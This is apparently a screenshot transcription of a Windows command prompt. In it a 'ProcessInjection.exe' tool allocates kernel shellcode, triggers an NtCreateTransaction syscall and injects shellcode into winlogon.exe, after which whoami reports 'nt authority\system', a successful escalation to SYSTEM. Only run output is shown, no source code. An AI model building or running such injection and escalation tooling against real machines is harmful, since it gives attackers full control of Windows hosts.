 Command Prompt
SeCreateGlobalPrivilege Create global objects Enabled
SeTrustedCredManAccessPrivilege Access Credential Manager as a trusted caller Disabled
SeRelabelPrivilege Modify an object label Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
C:\Users\telac\Desktop>ProcessInjection.exe
Allocating Kernel Shellcode...
[SHELLCODE ADDRESS] 0x00000261A0FB0000
Press <ENTER> to trigger NtCreateTransaction syscall
Press <ENTER> to inject shellcode (winlogon.exe) into winlogon.exe process
[+] Process found -> "winlogon.exe"
\__PID -> 828
[HANDLE]
[BUFFER]
[SHELLCODE]
C:\Users\telac\Desktop>
Administrador: C:\Windows\system32\cmd.exe
Microsoft Windows [Versión 10.0.22631.4890]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>